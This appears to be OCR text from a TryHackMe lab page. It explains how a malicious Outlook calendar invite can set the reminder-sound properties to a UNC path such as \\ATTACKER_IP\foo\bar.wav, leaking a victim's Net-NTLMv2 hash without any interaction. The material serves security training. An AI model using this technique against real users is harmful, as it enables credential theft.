 https://tryhackme.com/room/outlookntlmleak#
33
Reminder Sound
When a reminder comes due
Play this sound
reminder.wav
Browse...
OK
Cancel
Manipulating this parameter can enable a threat actor to force Outlook to leak the current
password hashes to an attacker with zero interaction required.
Abusing Reminder Sounds via UNC Paths
To exploit this vulnerability, an attacker must create a malicious calendar invitation that
includes a reference to a sound file pointing to a file in a network share in the attacker's
machine. At a low level, an Outlook email stores the reference to the sound file in an internal
parameter called PidLidReminderFileParameter. To ensure that the audio we embed in our
malicious email will take precedence over the victim's default reminder configurations, we will
also need to set another parameter called PidLidReminderOverride to true .
To set up the PidLidReminderFileParameter property to point to a network share, the attacker
can specify a Universal Naming Convention (UNC) path instead of a local file. UNC is used in
Windows operating systems to find network resources (files, printers, shared documents).
These paths consist of a double backslash, the IP address or name of the computer hosting the
resource, the share name and the file name. For example:
\\ATTACKER_IP\foo\bar.wav
When the victim receives the malicious email, the UNC path directs them to that SMB share,
triggering the vulnerability. This causes the system to start an NTLM authentication process
against the attacker's machine, leaking a Net-NTLMv2 hash that the attacker can later try to
crack.
Your machine is initializing...
Use the AttackBox to attack machines you start on tasks
79%
Access desktop in 25s
outlook_ntlm...
THM AttackBox